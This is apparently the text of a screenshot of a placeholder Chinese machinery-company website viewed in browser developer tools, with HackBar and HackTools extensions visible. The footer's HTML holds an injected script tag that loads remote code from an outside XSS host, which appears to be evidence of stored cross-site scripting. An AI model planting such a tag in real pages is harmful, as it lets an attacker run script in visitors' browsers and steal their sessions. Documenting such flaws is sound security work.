 新闻动态
常见问题 行业动态
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:38 昆山玉寰包装材料有限公司营销型网站 2020-0
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:18 999 2020-0
1111 2020-07-17 16:17:05
友情链接
某某机械设备有限公司 关于我们 产品展示 客户案例 新闻动态 联系我们 单
咨询热线：400-888-8888 公司介绍 常见问题
公司地址：江苏省 无锡市 宜兴周铁镇新达路76号 公司荣誉 行业动态
版权所有 © 某某机械设备有限公司
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
<div class="floor floor-list floor-list-2" id="floor-6">…</div>
<div class="floor floor-list floor-list-3" id="floor-7">…</div>
<div class="floor floor-list floor-list-1" id="floor-8">…</div>
<div class=" foot-link">…</div>
<div class="foot border-color">
<div class="container clear">…</div>
<div class="foot-copy"> == $0
"
版权所有 © 某某机械设备有限公司
"
<a href="https://beian.miit.gov.cn/" target="_blank">
<script src="//xss8.cc/ZNQb"></a>
</div>
</div>
<script src="/index.php/click"></script>
<script src="/template/temp1/__static__/js/swiper/js/swiper.jquery.min.js"></script>
<script src="/template/temp1/__static__/js/jquery.lazyload.min.js"></script>
<script>…</script>